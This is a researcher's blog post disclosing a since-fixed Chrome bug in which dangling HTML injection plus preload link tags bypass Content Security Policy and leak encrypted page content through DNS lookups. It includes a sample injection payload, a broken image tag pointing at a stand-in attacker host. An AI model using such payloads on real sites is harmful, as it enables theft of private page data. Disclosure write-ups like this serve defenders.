
In this post I’m going talk about a bug I found a while back in Google’s Chrome browser that allows attackers to bypass the Content Security Policy (CSP). Besides breaking the CSP, the bug also allows attackers a means to ex-filtrate information from inside an SSL/TLS connection. The bug was reported a couple of years back and we got word that the fix is in, so I decided to dust off this blog post and update it so you folks can learn about it.
The CSP is a configuration setting communicated to browsers through HTTP. It allows web servers to whitelist sources for active content to help defend against cross-site scripting. The policy is specified in response to resource fetches or any HTTP transaction in general with the host. Here’s what a common CSP looks like:
content-security-policy:
default-src * data: blob:;script-src *.facebook.com *.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' fbstatic-a.akamaihd.net fbcdn-static-b-a.akamaihd.net *.atlassolutions.com blob: data: 'self' *.m-freeway.com;style-src data: blob: 'unsafe-inline' *;connect-src *.facebook.com *.fbcdn.net *.facebook.net *.spotilocal.com:* *.akamaihd.net wss://*.facebook.com:* https://fb.scanandcleanlocal.com:* *.atlassolutions.com attachment.fbsbx.com ws://localhost:* blob: *.cdninstagram.com 'self' chrome-extension://boadgeojelhgndaghljhdicfkmllpafd chrome-extension://dliochdbjfkdbacpmhlcpmleaejidimm;
As you can see, the header lists attributes you would like to harden against unauthorized sources. It works by inspecting the browser origin that is sourcing active scripts on a document and making sure they match the ruleset published by the web server.
So that’s how CSP works. Now let’s talk about when it doesn’t work and what kind of response it got from the sec research industry. lcamptuf from Google wrote about developing attacks that do dangerous things to your DOM and your page content, despite the presence of a working CSP. Essentially trying to answer this question:
What will attacks look like should this idea actually work the way it is designed?
Among the techniques that came out of this line of questioning was the idea of “dangling content injection,” a brilliant concept that abuses the aggressively best-effort behavior of browsers. In a dangling content injection attack, you inject a broken HTML tag and rely on the browser to complete this tag by interpreting the content around the broken tag as part of the tag. Essentially injecting by forcing the browser to consume page content as part of an HTML tag, image tag, text area, etc.
Initially, this might seem like a mundane and rather harmless way to break a web page’s functionality, but as it turns out, it could result in security problems. It’s easier to grasp this with an example. Below is a page that fell victim to an HTML injection attack:

An image tag is being injected, and the payload looks like this:
https://[domain]/[path]?query=<img src="http://attacker.com
Because this <img> tag is broken, Chrome will try to fix it for us by consuming adjacent page content as part of the URL and domain name for the <img> tag. Which, as you guessed, means that Chrome will try to use it to resolve a domain name. The only thing spoiling our fun is the CSP; we need a link here that actually allows the DNS resolution to take place using the page content.
The bug I found involves the behavior of the <link> tag. Specifically, what happens in Chrome when a <link rel=’preload’ href=’[URL]’ /> is encountered. These tags are part of the “sub-resource linking mechanisms” in HTML and allow you to link documents together so they can share common sub-resources such as JavaScript, CSS, fonts etc. You can also have the browser preemptively resolve domain names before a page is loaded, which is what the <preload> links are for!
What does this look like in practice? In the following screenshot you can see the DNS traffic generated by a broken preload link tag I injected into an HTTPS secured page; you might notice some HTML keywords in the DNS names:

There you have it, details that were once safely encrypted behind a TLS stream are flying through the air in unencrypted DNS requests! Probably not how you want your browser to work.
Anyway, that’s it for this one folks. Happy hacking!
